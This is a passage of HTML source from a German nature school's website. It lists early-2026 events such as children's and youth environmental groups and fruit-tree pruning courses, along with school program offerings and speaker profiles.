22.01., ist unbedingt erforderlich!<br />Bitte NUR per Mail <a href="mailto:info@natur-schule-grund.de" target="_blank" rel="noopener">info@natur-schule-grund.de</a>.</p><p>ACHTUNG: Die Veranstaltung findet nur statt bei Tagestemperaturen zwischen 0° und 10° C.</p><p><figure id="attachment_1448" aria-describedby="caption-attachment-1448" style="width: 300px" class="wp-caption aligncenter"><img class="size-medium wp-image-1448" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/11/Gallertpilze02-300x225.jpg" alt="Gallertpilze" width="300" height="225" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/11/Gallertpilze02-300x225.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/11/Gallertpilze02-768x576.jpg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/11/Gallertpilze02.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1448" class="wp-caption-text">Gallertpilze</figcaption></figure></p></div></div>                           </p>
                        </div>
                     </li>
                     <!-- col end-->
                                              
                     <li>
                        <div class="schedule-listing-item  schedule-right ">
                         
                                      
                             <a target="_blank" href="https://neu.natur-schule-grund.de/speaker/tobias-marsch"> 
                               <img class="schedule-slot-speakers" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg" title=" Tobias Marsch " alt=" Tobias Marsch ">  
                             </a>                                    
                                                      <span class="schedule-slot-time">Samstag, 31.01.2026, 10:00 - 13:00 Uhr  </span>
                           <div class="schedule-speaker">
                                                                Tobias Marsch                                                         </div>
                           <h3 class="schedule-slot-title">Kinder-Umweltgruppe</h3>
                        
                           <p>
                              <p>Kinder im Grundschulalter befassen sich alle 14 Tage mit Natur und Umwelt, machen Experimente, lernen Tier-, Pilz- und Pflanzenarten kennen und erforschen die Natur mit allen Sinnen.</p><p>Die Leitung dieser Gruppe liegt bei Tobias Marsch und seinen Kolleg:innen.</p><p>Wer Interesse an der Gruppe und ihren Inhalten hat, darf sich gerne per Mail bei uns melden; die für die jeweilige Woche geplanten Themen verschicken wir nämlich über einen Mail-Verteiler, in den wir Interessierte gerne aufnehmen (info@natur-schule-grund.de)</p>                           </p>
                        </div>
                     </li>
                     <!-- col end-->
                                              
                     <li>
                        <div class="schedule-listing-item  schedule-left ">
                         
                                      
                             <a target="_blank" href="https://neu.natur-schule-grund.de/speaker/tobias-marsch"> 
                               <img class="schedule-slot-speakers" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/06/Tobias-Marsch-Foto-Naturschule.jpeg" title=" Tobias Marsch " alt=" Tobias Marsch ">  
                             </a>                                    
                                                      <span class="schedule-slot-time">Samstag, 31.01.2026, 14:30 - 17:30 Uhr  </span>
                           <div class="schedule-speaker">
                                                                Tobias Marsch                                                         </div>
                           <h3 class="schedule-slot-title">Gemeinsame Jugend-Umweltgruppe der Natur-Schule Grund und des NABU Rs</h3>
                        
                           <p>
                              <p>Jugendliche auf der weiterführenden Schule befassen sich alle 14 Tage mit Natur und Umwelt, lernen Tier-, Pilz- und Pflanzenarten kennen, setzen sich für den Naturschutz ein und erforschen die Natur mit allen Sinnen.</p><p>Die Leitung dieser Gruppe liegt bei Tobias Marsch, Eric Erkes und bei Bedarf weiteren Kolleg:innen.</p><p>Wer Interesse an der Gruppe und ihren Inhalten hat, darf sich gerne per Mail bei uns melden; die für die jeweilige Woche geplanten Themen verschicken wir nämlich über einen Mail-Verteiler, in den wir Interessierte gerne aufnehmen (info@natur-schule-grund.de)</p>                           </p>
                        </div>
                     </li>
                     <!-- col end-->
                                              
                     <li>
                        <div class="schedule-listing-item  schedule-right ">
                         
                                      
                             <a target="_blank" href="https://neu.natur-schule-grund.de/speaker/detlef-regulski"> 
                               <img class="schedule-slot-speakers" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg" title=" Detlef Regulski " alt=" Detlef Regulski ">  
                             </a>                                    
                                                      <span class="schedule-slot-time">Samstag, 21.02.2026, 14:00 - ca. 17:00 Uhr  </span>
                           <div class="schedule-speaker">
                                                                Detlef Regulski                                                         </div>
                           <h3 class="schedule-slot-title">Obstbaum-Schnittkurs: Altbaumschnitt</h3>
                        
                           <p>
                              <p><b>Obstbäume schneiden - aber richtig!</b><b>Schnittkurse der Natur-Schule Grund</b></p><div><div><p>Wie immer zu Jahresbeginn bietet die Natur-Schule Grund einen mehrteiligen Obstbaum-Schnittkurs an (21. und 28.02.2026)</p><p>Für gesundes Wachstum der Obstbäume und eine hohe Ertragsleistung ist die richtige, regelmäßige Pflege unerlässlich. In den ersten zehn Standjahren sollte durch jährlichen <span class="il">Schnitt</span> ein stabiles Kronengerüst aufgebaut werden. Weitere Pflegeschnitte im Abstand von drei bis fünf Jahren wirken sich auf Ertrag und Fruchtqualität aus.<br />Das Praxisseminar der Natur-Schule Grund mit Obstbaum-Praktiker Detlef Regulski bietet die hierfür nötigen Informationen und Hilfestellungen. Detlef Regulski erläutert die geeigneten Werkzeuge und die für die einzelnen Obstarten unterschiedlichen <span class="il">Schnitt</span>-Methoden.</p><p>Das Seminar startet mit dem Praxis-Teil "Altbaumschnitt" am <b>Samstag</b>, <b>21. Februar, </b>um 14:00 Uhr<b>.</b><br />Die Praxis der Jungbaumpflege wird am <strong>Samstag</strong>, <strong>28. Februar</strong>, um 14:00 Uhr Thema sein.</p></div><div><p>Der Ort der beiden Praxis-Termine wird nach der Anmeldung mitgeteilt.</p><p>Als Ganzes gebucht kostet die Teilnahme an beiden Kursen 30,00 Euro. Es ist auch möglich, nur einen der beiden Kursteile zu buchen. Dann beträgt der Einzelpreis für einen Kursteil jeweils 17,00 Euro.</p><p>Wegen begrenzter Teilnehmerzahlen ist eine <b>Anmeldung unbedingt erforderlich</b>.<br />Anmeldungen nimmt die Natur-Schule Grund <b>NUR </b>per eMail entgegen unter <a href="mailto:info@natur-schule-grund.de" target="_blank" rel="noopener">info@natur-schule-grund.de</a>. Anmeldende sollten unbedingt eine Telefon-Nr. angeben, unter der sie auch kurzfristig erreichbar sind.</p></div><p><figure id="attachment_3463" aria-describedby="caption-attachment-3463" style="width: 225px" class="wp-caption aligncenter"><img class="size-medium wp-image-3463" src="https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-225x300.jpg" alt="Detlef Regulski erläutert den richtigen Obstbaumschnitt" width="225" height="300" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-225x300.jpg 225w, https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-768x1024.jpg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437.jpg 800w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-3463" class="wp-caption-text">Detlef Regulski erläutert den richtigen Obstbaumschnitt</figcaption></figure></p></div>                           </p>
                        </div>
                     </li>
                     <!-- col end-->
                                              
                     <li>
                        <div class="schedule-listing-item  schedule-left ">
                         
                                      
                             <a target="_blank" href="https://neu.natur-schule-grund.de/speaker/detlef-regulski"> 
                               <img class="schedule-slot-speakers" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/02/team_referent_natur-schule-grund.de_detlef_regulski.jpg" title=" Detlef Regulski " alt=" Detlef Regulski ">  
                             </a>                                    
                                                      <span class="schedule-slot-time">Samstag, 28.02.2026, 14:00 - ca. 17:00 Uhr  </span>
                           <div class="schedule-speaker">
                                                                Detlef Regulski                                                         </div>
                           <h3 class="schedule-slot-title">Obstbaum-Schnittkurs: Jungbaumpflege</h3>
                        
                           <p>
                              <p><b>Obstbäume schneiden - aber richtig!</b><b>Schnittkurse der Natur-Schule Grund</b></p><div><div><p>Wie immer zu Jahresbeginn bietet die Natur-Schule Grund einen mehrteiligen&nbsp;Obstbaum-Schnittkurs an (21. und 28.02.2026)</p><p>Für gesundes Wachstum der&nbsp;Obstbäume&nbsp;und eine hohe Ertragsleistung ist die richtige, regelmäßige Pflege unerlässlich. In den ersten zehn Standjahren sollte durch jährlichen&nbsp;<span class="il">Schnitt</span>&nbsp;ein stabiles Kronengerüst aufgebaut werden. Weitere Pflegeschnitte im Abstand von drei bis fünf Jahren wirken sich auf Ertrag und Fruchtqualität aus.<br />Das Praxisseminar der Natur-Schule Grund mit Obstbaum-Praktiker Detlef Regulski bietet die hierfür nötigen Informationen und Hilfestellungen. Detlef Regulski erläutert die geeigneten Werkzeuge und die für die einzelnen Obstarten unterschiedlichen&nbsp;<span class="il">Schnitt</span>-Methoden.</p><p>Das Seminar startet mit dem Praxis-Teil "Altbaumschnitt" am <b>Samstag</b>, <b>21. Februar, </b>um 14:00 Uhr<b>.</b><br />Die Praxis der Jungbaumpflege wird am <strong>Samstag</strong>, <strong>28. Februar</strong>, um 14:00 Uhr Thema sein.</p></div><div><p>Der Ort der beiden Praxis-Termine wird nach der Anmeldung mitgeteilt.</p><p>Als Ganzes gebucht kostet die Teilnahme an beiden Kursen 30,00 Euro. Es ist auch möglich, nur einen der beiden Kursteile zu buchen. Dann beträgt der Einzelpreis für einen Kursteil jeweils 17,00 Euro.</p><p>Wegen begrenzter Teilnehmerzahlen ist eine <b>Anmeldung unbedingt erforderlich</b>.<br />Anmeldungen nimmt die Natur-Schule Grund <b>NUR </b>per eMail entgegen unter&nbsp;<a href="mailto:info@natur-schule-grund.de" target="_blank" rel="noopener">info@natur-schule-grund.de</a>. Anmeldende sollten unbedingt eine Telefon-Nr. angeben, unter der sie auch kurzfristig erreichbar sind.</p></div><p><figure id="attachment_3463" aria-describedby="caption-attachment-3463" style="width: 225px" class="wp-caption aligncenter"><img class="size-medium wp-image-3463" src="https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-225x300.jpg" alt="Detlef Regulski erläutert den richtigen Obstbaumschnitt" width="225" height="300" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-225x300.jpg 225w, https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437-768x1024.jpg 768w, https://neu.natur-schule-grund.de/wp-content/uploads/2022/02/Baumschnitt-Regulski437.jpg 800w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-3463" class="wp-caption-text">Detlef Regulski erläutert den richtigen Obstbaumschnitt</figcaption></figure></p></div>                           </p>
                        </div>
                     </li>
                     <!-- col end-->
                       
                  </ul>
                  <!-- row end-->
               </div>
               <!-- tab pane end-->
                 
            </div>
         </div>
      </div>
   </div>
   <!-- container end-->
</section>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-34a26306 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="34a26306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-20b22ef7 elementor-column elementor-col-100 elementor-top-column" data-id="20b22ef7" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-1966ae27 elementor-column elementor-col-100 elementor-top-column" data-id="1966ae27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-486e69e5 elementor-widget elementor-widget-exhibz-title" data-id="486e69e5" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Zielgruppen        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
				<div class="elementor-element elementor-element-684888bf elementor-widget elementor-widget-text-editor" data-id="684888bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Unsere Zielgruppen sind: <br />Schüler:innen aller Schulformen und Jugendliche<br />Kindergartenkinder<br />alle an Naturschutz- und Umweltfragen interessierten Verbände<br />Vereine<br />Einzelpersonen jeden Alters<br />Erzieher:innen (Fortbildung)<br />Lehramtsstudent:innen (Lehrer:innen-Ausbildung)<br />Lehrer:innen (Fortbildung).</p><p>Bei Kindergartenkindern und Grundschüler:innen der Einstiegsklassen stehen bei der Erlebnispädagogik Spiele zur Sinneserfahrung im Vordergrund, bei älteren Schüler:innen projektbezogene, handlungsorientierte Arbeiten im Außengelände.</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-6407f6f7 elementor-column elementor-col-100 elementor-top-column" data-id="6407f6f7" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-3a8cf41a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3a8cf41a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-327eeacd elementor-column elementor-col-50 elementor-top-column" data-id="327eeacd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5ba23386 elementor-widget elementor-widget-exhibz-title" data-id="5ba23386" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Unser Angebot        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
				<div class="elementor-element elementor-element-c4a1c97 elementor-widget elementor-widget-text-editor" data-id="c4a1c97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p align="LEFT"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><span lang="de-DE">Für diejenigen Programme, die vorwiegend draußen stattfinden, müssen d</span></span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><span lang="de-DE">ie Kinder unbedingt wetterfest und ggf. wärmend angezogen sein. Der Einstieg in diese Programme findet i.d.R. im Klassenraum statt.<br /></span>Möglich sind mehr oder weniger lange Wanderungen, welche u.a. die Themen </span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Wald im Frühling</b></span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">, </span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Tiere im Winter</b></span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">, </span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Pilze und ihre Lebensräume</b></span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">, </span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Klimawandel und Waldschäden</b></span></span></span> <span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><span lang="de-DE">als Schwerpunkte enthalten könnten.</span></span></span></span></p><p lang="de-DE" align="LEFT"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Wenn Sie Interesse an einem Besuch an der Natur-Schule haben, rufen Sie uns an, schreiben Sie eine Mail, und wir gestalten unser Programm passend zu Ihren Anforderungen.<br /></span></span></span></p><p align="LEFT"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Selbstverständlich gibt es für Sie die Möglichkeit, bei Extremwetter auch kurzfristig abzusagen.</span></span></span></p><p align="LEFT"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Als Inspiration finden Sie bei den nebenstehenden Zielgruppen Themen aus unserem Herbst/Winterprogramm bzw. dem Programm für Frühling und Sommer zum Download.<br /></span></span></span></p><p style="text-align: left;"><span style="color: #000000;">Es besteht die Möglichkeit, gemeinsam ganz individuelle Angebote zu entwickeln.</span></p><p style="text-align: left;"><span style="color: #000000;">Darüber hinaus bieten wir Hilfe bei der Gestaltung Ihres Schulgartens an!</span></p><p style="text-align: left;"> </p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-b445498 elementor-column elementor-col-50 elementor-top-column" data-id="b445498" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-cfd8906 elementor-widget elementor-widget-accordion" data-id="cfd8906" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2171" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2171">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">für Kindergärten</a>
					</div>
					<div id="elementor-tab-content-2171" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2171"><ul><li>Erlebnisraum Wald: Spielerisches Kennenlernen unseres Waldes und seiner Bewohner</li><li>Einheimische Tiere anhand von Präparaten, Tierspuren und kurzen Filmen unserer Wildkamera kennenlernen</li><li>Tiere der Bäche kennenlernen. Wo und wie leben sie?</li></ul><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote_KiTa_Herbst_Winter_10.21.pdf">Themenangebote_KiTa_Herbst_Winter_10.21</a></p><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote-KiTa-Frühling_Sommer-10.21.pdf">Themenangebote-KiTa-Frühling_Sommer-10.21</a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2172" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-2172">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">für Vorschulkinder</a>
					</div>
					<div id="elementor-tab-content-2172" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2172"><ul><li>Vom Korn zum Brot: kennenlernen der einheimischen Getreidesorten, Korn mahlen, Buttermilchbrötchen aus Hefeteig backen. <br />(0.50 € Mehrbeitrag pro Kind zur Kostendeckung)</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2173" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-2173">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">für Grundschulen</a>
					</div>
					<div id="elementor-tab-content-2173" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2173"><ul><li>Wir beobachten, wie sich der Wald zum Winter hin verändert und lernen, wie sich die zahlreichen Waldbewohner auf die kalte Jahreszeit vorbereiten </li><li>Erlebnisraum Wald: Rund um&#8217;s Jahr erfahren wir etwas über die Lebensgemeinschaften im Wald, seinen Nutzen, das Verhalten im Wald. Und wir lernen einige Baumarten genauer kennen.</li><li>Waldbodenentstehung: Wir betrachten das Leben in der Laubstreu und im Totholz (Becherlupen) und erstellen auf Wunsch ein einfaches Bodenprofil in einem Glasgefäß.</li><li>Für die kalte Jahreszeit bieten wir Ihnen für den Zeitraum nach den Herbstferien bis zu den Osterferien das Programm „Vom Korn zum Brot“. Hierbei lernen wir etwas über die Geschichte des Brotes und die einheimischen Getreidesorten und backen mit den Kindern gruppenweise Buttermilchbrötchen aus Hefeteig, die zum Abschluss der Veranstaltung mit Honig oder Marmelade gegessen werden. <br />Zur Kostendeckung erheben wir einen Mehrbetrag von 0,50 € je Kind.</li></ul><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote_Grundschulen_Herbst_Winter_Corona-Fassung.pdf">Themenangebote_Grundschulen_Herbst_Winter</a></p><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote-Grundschulen-Frühling_Sommer-10.21.pdf">Themenangebote Grundschulen Frühling_Sommer</a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2174" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-2174">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">für weiterführende Schulen</a>
					</div>
					<div id="elementor-tab-content-2174" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2174"><ul><li>Überlebensstrategien von Tieren und Pflanzen im Winter</li><li>Ökosystem Wald (Stockwerke, Waldpflege etc.)</li><li>Boden (Profile, Bodenarten, Zeigerpflanzen)</li><li>Lebensraum Bach </li></ul><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote_weiterführende_Schulen_Herbst_Winter_10.21.pdf">Themenangebote_weiterführende_Schulen_Herbst_Winter_10.21 </a></p><p><a href="https://neu.natur-schule-grund.de/wp-content/uploads/2021/10/Themenangebote-weiterführende-Schulen-Frühling_Sommer-10.21.pdf">Themenangebote-weiterführende-Schulen-Frühling-Sommer</a></p></div>
				</div>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8d31fe4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8d31fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5c03469 elementor-column elementor-col-33 elementor-top-column" data-id="5c03469" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e8b6274 elementor-column elementor-col-33 elementor-top-column" data-id="e8b6274" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-31d5925 elementor-widget elementor-widget-exhibz-title" data-id="31d5925" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Unsere Referenten        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f3f71ca elementor-column elementor-col-33 elementor-top-column" data-id="f3f71ca" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-ce55f76 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ce55f76" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-8d8971b elementor-column elementor-col-33 elementor-top-column" data-id="8d8971b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4d28097 elementor-widget elementor-widget-exhibz-speaker" data-id="4d28097" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
                
                  <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen.jpg" class="img-fluid" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                
            <a href="#popup_153" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="https://neu.natur-schule-grund.de/speaker/stefanie-barzen"> Stefanie Barzen </a> </h3>
            <p>
                Referentin, Diplom-Biologin, umweltpädagogische Honorarkraft            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
        <div id="popup_153" class="container ts-speaker-popup mfp-hide">
            <div class="row">
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-img">
                      
                    <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen.jpg" class="attachment-full size-full" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/team_referent_natur-schule-grund.de_stefanie_barzen-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                        
                    </div>
                </div>
                <!-- col end-->
                <div class="col-lg-6">
                    <div class="ts-speaker-popup-content">
                    <h3 class="ts-title"><a href="https://neu.natur-schule-grund.de/speaker/stefanie-barzen"> Stefanie Barzen </a> </h3>
                    <span class="speakder-designation"> Referentin, Diplom-Biologin, umweltpädagogische Honorarkraft</span>
                                        <p>
                        <p>Diplom-Biologin und seit fast 20 Jahren an der Natur-Schule als Umweltpädagogin aktiv.<br />Garten- und Landschaftstherapeutin im Integrativen Verfahren und andere Fortbildungen, z.B. als Wupper-Tell (zertifizierte Natur- und Landschaftsführerin mit erzähl- und spielpädagogischer Ausrichtung für das FFH-Biotop Wupper zwischen Remscheid und Solingen, Naturerlebnis für Menschen mit Handicap u.a.)</p>                    </p>
                    <div class="ts-speakers-social">
                                                                                            </div>
                    </div>
                    <!-- ts-speaker-popup-content end-->
                </div>
                <!-- col end-->
            </div>
            <!-- row end-->
        </div>
        <!-- popup end-->
       </div>
        <!-- ts-speaker end  -->
 
    		</div>
				</div>
				<div class="elementor-element elementor-element-f501a99 elementor-widget elementor-widget-exhibz-speaker" data-id="f501a99" data-element_type="widget" data-widget_type="exhibz-speaker.default">
				<div class="elementor-widget-container">
			      <div class="ts-speaker">
        <div class="speaker-img">
                
                  <img width="700" height="700" src="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt.jpg" class="img-fluid" alt="" srcset="https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt.jpg 700w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt-300x300.jpg 300w, https://neu.natur-schule-grund.de/wp-content/uploads/2020/03/Neues-Projekt-150x150.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />                
            <a href="#popup_383" class="view-speaker ts-image-popup" data-effect="mfp-zoom-in">
            <i class="icon icon-plus"></i>
            </a>
        </div>
        <div class="ts-speaker-info">
            <h3 class="ts-title"> <a href="https://neu.natur-schule-grund.de/speaker/sandra-krawetzke"> Sandra Krawetzke </a> </h3>
            <p>
                Referentin            </p>
        </div>
        <!--- speaker info end -->
        <!-- popup start-->
